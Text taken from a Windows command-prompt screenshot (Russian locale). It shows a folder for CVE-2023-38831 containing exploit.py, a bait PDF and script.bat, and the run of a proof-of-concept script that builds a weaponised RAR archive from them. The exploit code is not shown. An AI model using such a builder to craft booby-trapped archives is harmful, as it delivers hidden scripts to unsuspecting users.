 Командная строка
Microsoft Windows [Version 10.0.19045.2364]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\mak>cd C:\users\mak\Desktop\CVE-2023-38831
C:\Users\mak\Desktop\CVE-2023-38831>dir
Том в устройстве C не имеет метки.
Серийный номер тома: 3A17-063C
Содержимое папки C:\Users\mak\Desktop\CVE-2023-38831
28.08.2023  23:41    <DIR>          .
28.08.2023  23:41    <DIR>          ..
28.08.2023  23:41                 0 document.pdf
28.08.2023  23:41             1 315 exploit.py
28.08.2023  23:41             1 379 README.md
28.08.2023  23:41                 9 script.bat
4 файлов          2 703 байт
2 папок  10 469 679 104 байт свободно
C:\Users\mak\Desktop\CVE-2023-38831>python exploit.py
CVE-2023-38831 POC
-------------------------------
Enter the bait file name: document.pdf
Enter the script file name: script.bat
Enter the output RAR file name: example.rar
Exploit generated successfully as 'example.rar'.